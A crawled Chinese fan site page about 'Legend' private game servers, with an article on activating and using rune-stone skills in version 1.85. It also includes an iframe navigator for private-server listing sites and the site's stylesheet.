

--- FILE ---
content_type: text/html
request_url: http://tt-art.com/chuanqixinkaiwangzhan/197.html
body_size: 4792
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>1.85传奇符石上面的技能要怎么激活与使用_传奇新开网站_快速找服首选传奇新服网</title>
<meta name="keywords" content="1.85传奇符石上面的技能要怎么激活与使用" />
<meta name="description" content="符石技能算是一种比较特别的技能，掌握这些技能之后，大家就可以更好地在1.85传奇里面玩出自己的成就，特别是这样的方法可以说是非常实用的，使得大家都能够很好地通过" />
<link href="/cache/tt-art.com/style.css" rel="stylesheet" type="text/css" />
</head>
<body>
<div class="topbg">
	<div class="top">
		<div class="logo">
		<a href="http://tt-art.com" target="_blank"><img src="/cache/tt-art.com/logo.jpg" width="1000" height="130" border="0" alt="快速找服首选传奇新服网" title="快速找服首选传奇新服网" /></a></div>
	</div>
</div>
<div class="menus">
		<ul>
			<li><a href="http://tt-art.com" target="_blank">网站首页</a></li>
			<li><a href="http://tt-art.com/chuanqisifu/" target="_blank">传奇私服</a></li>
			<li><a href="http://tt-art.com/rexuechuanqisf/" target="_blank">热血传奇sf</a></li>
			<li><a href="http://tt-art.com/chuanqixinkaiwangzhan/" target="_blank">传奇新开网站</a></li>
			<li><a href="http://tt-art.com/chuanqixinfuwang/" target="_blank">传奇新服网</a></li>
		</ul>
	</div>
<script type="text/javascript" src="/cache/tt-art.com/top.js"></script>
<div class="pagebox">
	<div class="pageleft">
		<div class="box_title">
			当前位置：<a href="http://tt-art.com" target="_blank">快速找服首选传奇新服网</a> &gt;&gt; 
			<a href="/chuanqixinkaiwangzhan/" target="_blank">传奇新开网站</a>  &gt;&gt; 正文
		</div>
		<div class="article">
			<div class="title"><h1>1.85传奇符石上面的技能要怎么激活与使用</h1></div>
			<div class="article_prop">
				<span class="author">作者:传奇爱好者</span>
				<span class="posttime">时间:2020-03-12 08:51:00</span>
				浏览:<span id="v">0</span>次
			</div>
			<div class="content">
				<p>符石技能算是一种比较特别的技能，掌握这些技能之后，大家就可以更好地在1.85传奇里面玩出自己的成就，特别是这样的方法可以说是非常实用的，使得大家都能够很好地通过这对于地图的了解，为自己带来更有利的帮助，能够拥有着更好的实力提升以及装备上面的获取速度。</p>
<p>如何激活符石技能</p>
<p>如果大家想要在战斗里面使用符石技能，首先需要先拥有自己的符石，之后大家可以为该符石灌注魂力，等到魂力条充满达到了一定的要求之后，就可以自动地激活这个符石里面所带的技能，所以符石是否能够拥有符石技能，也要看玩家对其是否有着足够的投入。</p>
<p>如何使用符石技能</p>
<p>如果想要在1.85传奇里面战斗的时候，将符石技能使用起来，我们需要先将相应的能量条充满，只有达到了足够的能量之后，才能够将这个符石技能使用出来，而一般最快速地充满能量的方法，就是用符能精华来补充，这个道具是卖10元宝的，大家平时也可以在背包里面备上一些。</p>
<p>如何进行符石更换</p>
<p>因为符石技能使用有着较长的冷却时间，很多玩家都想着激活多块符石上面的技能，然后在战斗里面换符石来使用不同的技能，但是事实上每个符石技能在使用之后，这个符石在短时间内就无法被切换，所以在使用符石的时候大家也都需要特别小心注意，不要以为自己可以在1.85传奇里面随意切换符石。</p>

				<p>
				<div class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more">分享到：</a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间">QQ空间</a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博">新浪微博</a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博">腾讯微博</a><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网">人人网</a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信">微信</a></div>
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"share":{"bdSize":16}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
				</p>
				<div class="nexpage">
					<p>上一篇：<a href="/chuanqisifu/196.html"  title="zhaosf的特效装备包括了哪些效果要怎么使用">zhaosf的特效装备包括了哪些效果要怎么使用</a></p>
					<p>下一篇：<a href="/chuanqiyinyue/198.html"  title="1.80传奇里战士在刺杀跑位上面有哪些技巧">1.80传奇里战士在刺杀跑位上面有哪些技巧</a></p>
				</div>			
		 	</div>
		</div>
	</div>
	
	<div class="pageright">
		<div class="page_bottom">
			<div class="box_title tbo"><strong>最新更新</strong></div>
			<div class="right_list">
				<ul>
					
					<li>·<a href="http://tt-art.com/chuanqixinkaiwangzhan/1752.html" target="_blank">在找私服中玩家的运气其实也很重要</a></li>
					<li>·<a href="http://tt-art.com/chuanqixinkaiwangzhan/1748.html" target="_blank">在1.76复古传奇里挑龙牙好还是挑血饮好</a></li>
					<li>·<a href="http://tt-art.com/chuanqixinkaiwangzhan/1744.html" target="_blank">传奇sf 新开网站怎么倒卖装备赚钱速度快</a></li>
					<li>·<a href="http://tt-art.com/chuanqixinkaiwangzhan/1741.html" target="_blank">单职业版本传奇法师常见团战技巧分析</a></li>
					<li>·<a href="http://tt-art.com/chuanqixinkaiwangzhan/1733.html" target="_blank">通过师徒系统能够得到什么称号</a></li>
					<li>·<a href="http://tt-art.com/chuanqixinkaiwangzhan/1730.html" target="_blank">在仓库怎样存放矿石才是正确的</a></li>
					<li>·<a href="http://tt-art.com/chuanqixinkaiwangzhan/1725.html" target="_blank">战士应该获得哪些高级技能书？</a></li>
					<li>·<a href="http://tt-art.com/chuanqixinkaiwangzhan/1722.html" target="_blank">我本沉默传奇尸魔洞中有不少的小boss</a></li>
				</ul>
			</div>
		</div>
		<div class="page_bottom">
			<div class="box_title tbo"><strong>图文推荐</strong></div>
			<div class="right_list">
				<ul>	
							
					<li class="photo"><a href="http://tt-art.com/chuanqixinkaiwangzhan/1673.html" target="_blank">
					  <img src="/files/picture/202207/20081500_2578.jpg" width="135" border="0" height="90" alt="为什么PK红名大家还是要PK" title="为什么PK红名大家还是要PK" /><br />
					  为什么PK红名大家还是要PK</a></li>		
					<li class="photo"><a href="http://tt-art.com/chuanqixinkaiwangzhan/411.html" target="_blank">
					  <img src="/files/picture/202005/12084900_7187.jpg" width="135" border="0" height="90" alt="在传奇sf 新开网站中提升实力应该这样做" title="在传奇sf 新开网站中提升实力应该这样做" /><br />
					  在传奇sf 新开网站中提升实力应该这样做</a></li>		
					<li class="photo"><a href="http://tt-art.com/chuanqixinkaiwangzhan/1157.html" target="_blank">
					  <img src="/files/picture/202104/28081111_5026.jpg" width="135" border="0" height="90" alt="详细介绍两位老板的单打独斗生涯传奇wom" title="详细介绍两位老板的单打独斗生涯传奇wom" /><br />
					  详细介绍两位老板的单打独斗生涯传奇wom</a></li>		
					<li class="photo"><a href="http://tt-art.com/chuanqixinkaiwangzhan/1178.html" target="_blank">
					  <img src="/files/picture/202105/08082200_4614.jpg" width="135" border="0" height="90" alt="新传奇网站的玩家是否有必要优先装备英雄" title="新传奇网站的玩家是否有必要优先装备英雄" /><br />
					  新传奇网站的玩家是否有必要优先装备英雄</a></li>
				</ul>
			</div>
		</div>
		<div class="page_bottom rit">
			<div class="box_title tbo"><strong>热门排行</strong></div>
			<div class="right_list">
				<ul>
					
					<li>·<a href="http://tt-art.com/rexuechuanqisf/1499.html" target="_blank">在单职业打金传奇里选英雄的方法</a></li>
					<li>·<a href="http://tt-art.com/chuanqixinfuwang/935.html" target="_blank">传奇新服网玩家的职业要如何选择</a></li>
					<li>·<a href="http://tt-art.com/chuanqiwudao/215.html" target="_blank">超变传奇行会会长建议玩战士的原因</a></li>
					<li>·<a href="http://tt-art.com/rexuechuanqisf/1732.html" target="_blank">怎样才能在传奇私服新区开到更多宝箱</a></li>
					<li>·<a href="http://tt-art.com/chuanqisifu/725.html" target="_blank">在新开合击传奇中玩道士可能性高</a></li>
					<li>·<a href="http://tt-art.com/chuanqixinfuwang/1168.html" target="_blank">玩家进入梦境应该做什么准备</a></li>
					<li>·<a href="http://tt-art.com/chuanqiyinyue/443.html" target="_blank">平民玩家在新开传奇私服中培养战士的方法</a></li>
					<li>·<a href="http://tt-art.com/rexuechuanqisf/1401.html" target="_blank">老玩家很难获得最高荣誉</a></li>
				</ul>
			</div>
		</div>
	</div>
	
</div>

<div class="footer">
	 <a href="http://tt-art.com/sitemap.html" target="_blank">网站地图</a> | <a href="http://tt-art.com/Rss.xml" target="_blank">RSS订阅</a><br>拒绝盗版游戏，注意自我保护，谨防受骗上当，适度游戏益脑，沉迷游戏伤身，合理安排时间，享受健康生活。<br>*注释：传奇新服网发布的新开传奇私服均已盛大游戏授权，文章内容来自作者原创整理发布，如有侵犯您的权益，请来电告知说明，本站将在72小时内删除。<br>Copyright 2003-2023 <a href="http://tt-art.com" target="_blank">传奇新服网</a> tt-art.com All Rights Reserved.
	 <script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3735b1688f6528eeec030e7727f7fcc4";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</div>
<script type="text/javascript" src="/function/Article.aspx?a=v&i=197"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=gb2312
request_url: http://tt-art.com/function/Article.aspx?a=v&i=197
body_size: 160
content:
document.getElementById("v").innerHTML="68";

--- FILE ---
content_type: text/html
request_url: https://fbz1.999sky.com/
body_size: 3707
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <title>传奇发布站导航 - 最新传奇私服发布网汇总</title>
    <meta name="keywords" content="传奇发布站, 传奇私服, 传奇导航, gm5发布站, 66uc发布站, 7sf发布站, 传奇网站大全">
    <meta name="description" content="传奇发布站导航汇集gm5、66uc、7sf等优质传奇私服发布网，一键直达各大海量传奇游戏资源，为传奇玩家提供便捷的发布站入口导航服务。">
	
    <style>
        /* 保持原有所有CSS样式不变 */
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: 'Microsoft YaHei', 'SimHei', Arial, sans-serif;
            background-color: #000;
            overflow: hidden;
        }

        .btn-bar {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 80px;
            background: rgba(0, 0, 0, 0.85);
            border-bottom: 2px solid #FFD700;
            box-shadow: 0 4px 15px rgba(255, 215, 0, 0.2);
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 15px;
            padding: 0 20px;
            z-index: 9999;
            transition: height 0.2s ease;
        }

        .site-btn {
            padding: 12px 30px;
            background: linear-gradient(180deg, #FFD700, #FFC107, #FFA500);
            color: #8B0000;
            border: 2px solid #FF8C00;
            border-radius: 8px;
            font-size: 18px;
            font-weight: bold;
            text-shadow: 0 1px 2px rgba(255, 255, 255, 0.5);
            cursor: pointer;
            transition: all 0.2s ease;
            min-width: 120px;
            box-shadow: 0 3px 0 #8B4513, 0 5px 8px rgba(0, 0, 0, 0.4);
            position: relative;
            overflow: hidden;
			-webkit-tap-highlight-color: rgba(255,215,0,0.3);
        }

        .site-btn::before {
            content: '';
            position: absolute;
            top: 0;
            left: -50%;
            width: 20%;
            height: 100%;
            background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.3), transparent);
            transform: skewX(-25deg);
            animation: btnShine 2s infinite;
        }

        .site-btn:hover {
            background: linear-gradient(180deg, #FFEA00, #FFD700, #FFC107);
            transform: translateY(-3px);
            box-shadow: 0 5px 0 #8B4513, 0 8px 12px rgba(0, 0, 0, 0.5);
            border-color: #FF6347;
        }

        .site-btn:active {
            transform: translateY(-1px);
            box-shadow: 0 2px 0 #8B4513, 0 4px 6px rgba(0, 0, 0, 0.4);
        }

        .site-btn.active {
            background: linear-gradient(180deg, #DC143C, #B22222, #8B0000);
            color: #FFD700;
            border-color: #FFD700;
            box-shadow: 0 3px 0 #4B0082, 0 5px 8px rgba(255, 215, 0, 0.4);
        }

        .site-btn.active:hover {
            background: linear-gradient(180deg, #FF0000, #DC143C, #B22222);
        }

        .iframe-container {
            width: 100vw;
            height: calc(100vh - 80px);
            margin-top: 80px;
            overflow: hidden;
            transition: all 0.2s ease;
        }

        #siteIframe {
            width: 100%;
            height: 100%;
            border: none;
            overflow-x: hidden;
            overflow-y: auto;
        }

        .loading {
            position: fixed;
			display: none;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            background: rgba(0, 0, 0, 0.9);
            border: 2px solid #FFD700;
            border-radius: 10px;
            color: #FFD700;
            padding: 20px 40px;
            font-size: 18px;
            font-weight: bold;
            text-shadow: 0 0 10px rgba(255, 215, 0, 0.8);
            display: none;
            z-index: 99999;
            box-shadow: 0 0 20px rgba(255, 215, 0, 0.5);
        }

        .loading::after {
            content: '';
            display: inline-block;
            width: 20px;
            height: 20px;
            border: 3px solid #FFD700;
            border-top: transparent;
            border-radius: 50%;
            margin-left: 10px;
            animation: spin 1s linear infinite;
        }

        @keyframes btnShine {
            0% { left: -50%; }
            100% { left: 150%; }
        }

        @keyframes spin {
            to { transform: rotate(360deg); }
        }

        @media (max-width: 768px) {
            .btn-bar {
                height: auto;
                padding: 15px 20px;
                flex-wrap: wrap;
                gap: 10px;
            }

            .site-btn {
                padding: 10px 20px;
                font-size: 16px;
                min-width: 100px;
            }

            .iframe-container {
                height: auto;
                min-height: calc(100vh - 160px);
                margin-top: 0;
            }
        }

        @media (min-width: 769px) and (max-width: 1024px) {
            .site-btn {
                padding: 11px 25px;
                font-size: 17px;
                min-width: 110px;
            }
        }
    </style>
</head>
<body>
    <div class="btn-bar">
        <button class="site-btn active" data-url="gm5.com" data-tag='gm5'>GM5发布站</button>
        <button class="site-btn" data-url="66uc.com" data-tag='66uc'>66UC发布站</button>
        <button class="site-btn" data-url="https://7sf.com?referrerCountasOrgurl=1" data-tag='7sf'>7SF发布站</button>
        <button class="site-btn" data-url="8xf.com" data-tag='8xf'>8XF发布站</button>
        <button class="site-btn" data-url="9gm-bd.582kf.com" data-tag='9gm'>9GM发布站</button>
    </div>

    <div class="iframe-container">
        <iframe id="siteIframe"></iframe>
    </div>

    <div class="loading" id="loading">正在加载传奇发布站</div>

    <!-- CNZZ 异步加载（async 方式） -->
	<script type="text/javascript" src="https://v1.cnzz.com/z.js?id=1281384979" async></script>
	
    <script>
        // 获取元素
        const btnBar = document.querySelector('.btn-bar');
        const iframeContainer = document.querySelector('.iframe-container');
        const siteIframe = document.getElementById('siteIframe');
        const loading = document.getElementById('loading');
        const buttons = btnBar.querySelectorAll('.site-btn');

        // 检测当前页面协议
        const isHttps = window.location.protocol === 'https:';
        console.log('当前页面协议:', window.location.protocol, 'HTTPS:', isHttps);

        // 智能URL生成函数
        function getSmartUrl(domain,btnTag) {
            const timeSlot = Math.floor(Date.now() / 10000);
            
            // 如果data-url本身包含https://，直接使用
            if (domain.startsWith('https://')) {
                const separator = domain.includes('?') ? '&' : '?';
                return domain + separator + '_t=' + timeSlot;
            }
            
            // 如果当前是HTTPS页面，使用代理方式
			// 要配合这样的 web.config（IIS版）
			/* <rewrite>
				<rules>
					<rule name="1762510392643_proxy">
						<match url="^proxy/gm5/?(.*)" />
						<action type="Rewrite" url="http://gm5.com/{R:1}" />
					</rule>
					<rule name="1762510568046_proxy">
						<match url="^proxy/8xf/?(.*)" />
						<action type="Rewrite" url="http://8xf.com/{R:1}" />
					</rule>
					<rule name="1762510588193_proxy">
						<match url="^proxy/9gm/?(.*)" />
						<action type="Rewrite" url="http://9gm-bd.582kf.com/{R:1}" />
					</rule>
					<rule name="1762510601424_proxy">
						<match url="^proxy/66uc/?(.*)" />
						<action type="Rewrite" url="http://66uc.com/{R:1}" />
					</rule>
				</rules>
			</rewrite>
			 */
            if (isHttps) {
                return `/proxy/${btnTag}/?_t=${timeSlot}`;
            }
            
            // 如果当前是HTTP页面，直接访问HTTP
            const separator = domain.includes('?') ? '&' : '?';
            return `http://${domain}${separator}_t=${timeSlot}`;
        }

        // 确定初始加载的网址
        let initialUrl = buttons[0].dataset.url; // 默认地址
        let initialTag = buttons[0].dataset.tag; // 默认标签

        // 解析URL参数（如果有参数则覆盖默认值）
        const urlParams = new URLSearchParams(window.location.search);
        buttons.forEach(btn => {
            const tag = btn.dataset.tag;
            if (urlParams.has(tag)) {
                initialUrl = btn.dataset.url;
                initialTag = tag;
            }
        });

        // 设置初始状态
        let currentUrl = initialUrl;
        buttons.forEach(btn => {
            btn.classList.toggle('active', btn.dataset.tag === initialTag);
        });

        // 动态计算iframe容器高度
        function setIframeContainerHeight() {
            const btnBarHeight = btnBar.offsetHeight;
            iframeContainer.style.height = `${window.innerHeight - btnBarHeight}px`;
            iframeContainer.style.marginTop = `${btnBarHeight}px`;
        }

        // 初始化执行
        setIframeContainerHeight();
        window.addEventListener('resize', setIframeContainerHeight);

        // 安全加载URL函数
        function loadUrl(domain, btnTag) {
            try {
                const finalUrl = getSmartUrl(domain, btnTag);
                
                // loading.style.display = 'block';
                
                // 使用智能URL加载
                siteIframe.src = finalUrl;
                currentUrl = domain;
                
                // 更新按钮状态
                buttons.forEach(btn => btn.classList.remove('active'));
                const activeBtn = Array.from(buttons).find(btn => btn.dataset.tag === btnTag);
                if (activeBtn) activeBtn.classList.add('active');
                
                console.log('当前协议:', window.location.protocol);
                console.log('目标域名:', domain);
                console.log('最终URL:', finalUrl);
                
            } catch (error) {
                console.error('加载失败:', error);
                handleLoadError(domain);
            }
        }

        // 错误处理函数
        function handleLoadError(domain) {
            loading.style.display = 'none';
            alert(`⚠️ 传奇发布站 ${domain} 加载失败\n建议检查网络或更换其他发布站`);
        }

        // 立即加载初始地址
        function loadInitialUrl() {
            loadUrl(initialUrl, initialTag);
        }

        // 页面DOM就绪后立即加载
        if (document.readyState === 'loading') {
            document.addEventListener('DOMContentLoaded', loadInitialUrl);
        } else {
            loadInitialUrl();
        }

        // 按钮点击事件
        btnBar.addEventListener('click', (e) => {
            const targetBtn = e.target.closest('.site-btn');
            if (!targetBtn) return;

            const targetUrl = targetBtn.dataset.url;
            const targetTag = targetBtn.dataset.tag;
            
            if (targetUrl === currentUrl) return;
            
            loadUrl(targetUrl, targetTag);
        });

        // iframe加载完成处理
        siteIframe.onload = () => {
            loading.style.display = 'none';
            console.log('加载完成');
        };

        // iframe加载失败处理
        siteIframe.onerror = () => {
            console.error('iframe加载失败');
            handleLoadError(currentUrl);
        };

        // 全局错误捕获
        window.addEventListener('error', (e) => {
            console.warn('全局错误捕获:', e.message);
        });
    </script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://tt-art.com/cache/tt-art.com/style.css
body_size: 5472
content:
*{ margin:0; padding:0; }
body{ font-size:13px; background-color:#F5F5F5; font-family:Arial, Helvetica, sans-serif;  }
a{ text-decoration:none; color:#333333; }
a:hover{ text-decoration:underline; color:#FF0000; }
a:visited{ color:#666666; }
.topbg{overflow:hidden; }
.top{ width:1000px; height:130px; margin:0 auto; overflow:hidden;  }
.logo{ width:1000px; height:130px;  overflow:hidden; }
.logo img{ margin-top:5px; }
.top_box{ width:467px; float:right; height:180px; overflow:hidden; }
.favo{ width:467px; text-align:right; height:15px; }
.favo a{ color:#FFFFFF; margin-right:10px; }
.menus{ width:1000px; height:43px;overflow:hidden; margin:0 auto; margin-bottom:5px; background-color:#CE5B16; }
.menus ul{ margin:0; padding:0; overflow:hidden; }
.menus ul li{ height:43px; line-height:43px; list-style:none; float:left; padding:0 15px; }
.menus ul li:hover{ background-color:#B44B0D; color:#FFFFFF; }
.menus ul li:hover a{ color:#FFFFFF;  }
.menus ul li a{ font-size:16px;  font-weight:800; color:#FFFFFF; font-family:"微软雅黑"; }
.index_box{ width:1000px; overflow:hidden; margin:0 auto; margin-bottom:10px; }
.index_box_bg{  width:998px; overflow:hidden; margin:0 auto; margin-bottom:10px; border:solid 1px #E2E2E2; background-color:#ffffff; }
.index_lef{ width:760px; overflow:hidden; float:left; }
.index_rig{ width:220px; overflow:hidden; float:right; }
.index_left_item{ width:760px; overflow:hidden; }
.index_right_item{ width:220px; overflow:hidden; margin-bottom:7px;  }

.searchbox { height: 50px;width: 467px;overflow: hidden; }
.indexSearchBox {border: solid 2px #008000;width: 461px;}
.key {height: 38px;line-height: 38px;font-size: 15px;border: solid 1px #E0E0E0;border-right: none;padding: 0 5px;width: 380px;}
.searchbtn {width: 70px;text-align: center;background-color: #339900;height: 40px;line-height: 38px;color: #FFFFFF;border: none;cursor: pointer;}
.searchkeys{ height:25px; width:457px; padding:0 5px; color:#F3F3F3; overflow:hidden; color:#1471B0; background-color:#F4F7FA; line-height:25px; }
.searchkeys a{ color:#3498DB; margin-right:3px; }

.home_left_list{ width:495px; overflow:hidden; float:left; }
.home_left_box{ width:475px; overflow:hidden; float:left; border:solid 1px #EEEEEE; padding:10px; background-color:#FFFFFF; margin-bottom:10px;  }
.home_left_box2{ width:495px; overflow:hidden;  }
.home_left_box_item{  width:998px; overflow:hidden; float:left; border:solid 1px #EEEEEE; padding:15px; background-color:#FFFFFF; margin-bottom:10px;   }

.home_right_box{ width:495px; padding:5px 0; padding-top:0; margin-bottom:10px; overflow:hidden; float:right; background-color:#FFFFFF; border:solid 1px #EEEEEE; }
.home_right_share{ width:463px; padding:15px; overflow:hidden; background-color:#FFFFFF; border:solid 1px #EEEEEE; margin-bottom:10px; }

.home_right_list{ width:495px; overflow:hidden; float:right; }
.home_right_imglist{ padding:10px 10px 3px 0;; width:485px; border:solid 1px #EEEEEE; background-color:#FFFFFF; overflow:hidden; margin-bottom:10px; }
.home_right_imglist li{ width:232px; float:left; margin-left:10px; overflow:hidden; margin-bottom:12px; }
.home_right_imglist li p{ height:25px; line-height:25px; text-align:center; padding-top:5px; }
.home_right_imglist li p a{font-size:15px; }

span.ano{ font: 700 14px/16px Arial; float:left; overflow: hidden;width: 16px;height: 16px;margin: 6px 8px 0 5px;text-align: center;color: #666; }
span#no1{background: #E78936; color:#FFFFFF;  }
span#no2{background: #C64C3F; color:#FFFFFF;  }
span#no3{background: #9756B4; color:#FFFFFF;  }
span#no4{background: #3D8BBE; color:#FFFFFF;  }
span#no5{background: #3CB570; color:#FFFFFF;  }
span#no6{background: #3CB570; color:#FFFFFF;  }
span#no7{background: #3CB570; color:#FFFFFF;  }
span#no8{background: #3CB570; color:#FFFFFF;  }
span#no9{background: #3CB570; color:#FFFFFF;  }
span#no10{background: #3CB570; color:#FFFFFF;  }

.home_hot_box{ width:560px; overflow:hidden;  }
.home_hot_box_left{ width:150px; height:115px; padding:5px; float:left; }
.home_hot_box_right{ width:400px; height:125px; float:right; }
.home_hot_box_right ul{ margin:0; padding:0; }
.home_hot_box_right ul li{ height:30px; line-height:30px; color:#cccccc; list-style:none; font-size:15px; }
.home_hot_box_right ul li span{ float:right; }

.hd_box{ width:475px; height:330px; overflow:hidden; } 

.scrollbox{ width:978px; height:166px; overflow:hidden; margin:0 auto; border:solid 1px #E2E2E2; background-color:#FFFFFF; padding:5px 10px; margin-bottom:7px; }

#scrollpic{position:relative;height:166px;width:978px;overflow: hidden;}
#scrollpic ul{position:absolute;height:166px;}
#scrollpic ul li{float:left;padding:5px;height:156px;width:220px;}
#scrollpic ul li img{width:220px;height:156px;}

.index_type_news{ width:1000px;overflow:hidden; margin:0 auto;  margin-bottom:5px;  }
.type_news_box{ overflow:hidden; }
.typenews_left{ width:470px; overflow:hidden; overflow:hidden; float:left; padding:0 10px; background-color:#FFFFFF;  }
.typenews_mid{ width:280px; text-align:center; padding:0 0 5px 0; float:left; overflow:hidden;background-color:#FFFFFF; border:solid 1px #E2E2E2; margin-left:7px; height:261px;  }
.typenews_mid img{ margin-top:6px; }
.typenews_right{ width:148px; float:right; overflow:hidden; background-color:#FFFFFF; height:266px; border:solid 1px #E2E2E2; border-left:none; border-top:none; }
ul.newslist{ margin:0; padding:0; overflow:hidden; }
ul.newslist li{ height:48px; line-height:48px; overflow:hidden; font:normal 18px/48px microsoft yahei; }
ul.newslist li span{ float:right; font-size:14px; font-weight:400; }


.index_left_box{ width:380px; overflow:hidden; float:left; padding:5px; background-color:#ffffff; }
.index_mid_box{ width:330px; padding:10px; overflow:hidden; float:left; margin-left:10px; min-height:150px; background-color:#ffffff; }
.index_right_box{ width:240px; overflow:hidden; float:right; background-color:#ffffff; }
.index_right_box ul{ margin:5px; padding:0; overflow:hidden;  }
.index_right_box ul li{ overflow:hidden; padding:7px 0; text-align:center; border-bottom:dashed 1px #BAABAB; margin-bottom:5px; }
.box_title_point{ height:34px; line-height:34px; border-bottom:solid 1px #EEEEEE; background-color:#FFFFFF; }
.box_title_point strong{ border-left:solid 8px #CE5B16; font-size:16px; padding-left:7px; color:#666666; }
.box_title_point strong a{ color:#666666; }
.box_title{ height:34px; line-height:34px; font-size:16px; background-color:#FFFFFF; border-bottom:solid 1px #E6E6E6;  color:#CE5B16; padding:0 7px; }
.box_title strong{ display:block; height:32px; line-height:32px; border-bottom:solid 3px #CE5B16; color:#CE5B16; float:left; padding:0 10px; }
.box_title a{ color:#CE5B16; }
.tbo{ border:solid 1px #E5E5E5; border-bottom:none;  }

.toutiao_title{ height:35px; line-height:35px; border:solid 1px #F3F3F3; }
.toutiao_title strong{ display:block; padding-left:15px; font-size:15px; background-color:#2392E0; color:#FFFFFF; }
.toutiao{ overflow:hidden; padding:5px 0 10px 0; border:dashed 1px #E3E3E3; line-height:180%; font:14px/1.5 \5fae\8f6f\96c5\9ed1,\5b8b\4f53,arial; color:#999999; }
.toutiao h3{ color:#FF7800; font-size:18px; }
.toutiao_list{ overflow:hidden; padding:7px 10px;  border-top:none; }
.toutiao_list li{ line-height:32px;overflow:hidden; font-size:15px; list-style:none; margin-bottom:7px; border-bottom:dashed 1px #F5F5F5; }
.toutiao_list li a{ font-size:20px; }
.toutiao_list li p{ font-size:14px; color:#A7A7A7; }

.right_zt{ overflow:hidden; padding:7px 5px;  border-top:none; padding-bottom:0; }
.right_zt_box{  overflow:hidden;}
ul.zt_list{ margin:0; padding:0; overflow:hidden; }
ul.zt_list li{ width:150px; height:36px; font-size:15px; line-height:36px; list-style:none; text-align:center; background-color:#F3F3F3; margin-bottom:7px; float:left; margin-right:5px; margin-left:5px; }
ul.zt_list li a{ font-size:14px; color:#333333; }
ul.zt_list li strong{ font-family:"微软雅黑"; }

.scrollbox{ width:978px; height:166px; overflow:hidden; margin:0 auto; border:solid 1px #E2E2E2; background-color:#FFFFFF; padding:5px 10px; margin-bottom:7px; }

#scrollpic{position:relative;height:166px;width:978px;overflow: hidden;}
#scrollpic ul{position:absolute;height:166px;}
#scrollpic ul li{float:left;padding:5px;height:156px;width:220px;}
#scrollpic ul li img{width:220px;height:156px;}

.toutiao_list span{ }
.quick_box{ width:290px; overflow:hidden; margin:0 auto; margin-bottom:10px; }
.quick_box_title{ height:28px; border-bottom:solid 1px #373737; }
.quick_box_title span{ height:28px; line-height:28px; padding:0 15px; background-color:#383838; color:#FFFFFF; display:inline-block; overflow:hidden; }
.quick_box_list{ width:290px; margin:0 auto; overflow:hidden; padding-top:5px; }
.quick_box_list li{ width:96px; float:left; list-style:none; line-height:180%; }
li.list_line{ height:10px; border-bottom:dashed 1px #E3E3E3; margin-bottom:10px; }
.zl_content{ overflow:hidden; padding:10px; }
.zl_content ul{ width:978px; margin:0; padding:0; overflow:hidden; }
.zl_content ul li{ width:81px; height:26px; line-height:26px; float:left; list-style:none; overflow:hidden; }
.zl_content ul li strong{  }
.links{ padding:10px; line-height:180%; background-color:#FFFFFF; }
.links a{ margin-right:8px; }
.photo_box{ width:270px; min-height:175px; float:left; background-color:#FFFFFF; overflow:hidden; }
.photo_list{ padding:5px; overflow:hidden; background-color:#ffffff;  }
.photo_list li{ float:left; width:260px; height:175px; margin-bottom:15px; overflow:hidden; text-align:center; }
.photo_list li img{ margin-bottom:3px; }
.article_box{ width:680px; min-height:100px; overflow:hidden; float:right; }
.article_left_box{ width:335px; float:left; overflow:hidden; }
.article_right_box{ width:335px; float:right; overflow:hidden; }
.article_list{ padding:5px; overflow:hidden; background-color:#FFFFFF; }
.article_list li{ height:24px; line-height:24px; overflow:hidden; }
.article_list li span{ float:right; }
.zt_box{ width:218px; min-height:100px; overflow:hidden; float:left; border:solid 1px #E2E2E2; }
.zt_box_text{ padding:5px; overflow:hidden; background-color:#FFFFFF; }
.zt_box_text li{ height:24px; line-height:24px; overflow:hidden; }
.zt_box_text li.img{ height:150px; margin:0; line-height:normal; overflow:hidden; }
.zt_box2{ width:245px; min-height:100px; overflow:hidden; float:right; border:solid 1px #E2E2E2; }

.index_photo{ overflow:hidden; margin:0 auto; padding:10px 0; background-color:#FFFFFF; }
.index_photo_left{ width:400px; height:305px; float:left; overflow:hidden; }
.index_photo_right{ width:600px; height:305px; float:right; overflow:hidden; }
.index_photo ul{ margin:0; padding:0; overflow:hidden; }
.index_photo ul li.photo { width: 195px;height: 155px;margin-left:3px;line-height: normal;float: left;text-align: center;background-color: #F5F5F5; overflow: hidden; }
.index_photo ul li.photo img{  }
.index_photo ul li.photo a{ }
span.more{ float:right; margin-right:7px; }

.page_zt{ overflow:hidden; }

/*/ 首页百科 /*/

